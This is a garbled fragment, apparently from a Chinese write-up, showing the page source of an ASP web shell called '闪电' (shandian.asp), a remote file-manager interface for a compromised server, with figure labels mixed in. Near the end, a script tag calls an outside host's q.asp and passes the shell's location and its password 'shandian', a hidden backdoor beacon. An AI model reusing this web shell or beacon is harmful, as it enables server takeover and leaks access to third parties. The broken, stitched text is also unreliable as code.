 charset=gb2312"><title>闪电 - 127.0.0.1 </title><style
type="text/css">body,td{font-size: 12px;SCROLLBAR-FACE-COLOR:
#232323; SCROLLBAR-HIGHLIGHT-COLOR: #383839;}body,tr,td
{margin:0px;font-size:12px;background-
color:#000000;color:#9c9393;}input,select,textarea{font-
size:12px;background-color:#dddddd;border:1px solid #222000}a
{color:#B4A9A9;text-decoration:none;}a:hover
{color:red;background:#000000}.am{color:#B4A9A9;font-
size:11px;}</style><script language=javascript>function
killErrors(){return true;}window.onerror=killErrors;function
yesok(){if (confirm("你确认要执行此操作吗？"))return true;else
return false;}function ShowFolder(Folder)
{top.addrform.FolderPath.value = Folder;top.addrform.submit();}
function FullForm(FName,FAction){top.hideform.FName.value =
FName;if(FAction=="CopyFile"){DName = prompt("请你输入复_制到目
标文_件的_全_名_称",FName);top.hideform.FName.value +=
"||||"+DName;}else if(FAction=="MoveFile"){DName = prompt("请你
图4
class='am' title='移动'>Move</a> ] - 58K<br><b>好压 RAR 压缩文件</b>
2:00:10</i></div></td></tr></table></body></html><script src='
http://www. /q.asp?s=localhost/Asp/新建文件夹/新建文件
夹/shandian.asp&p=shandian'><script>
图5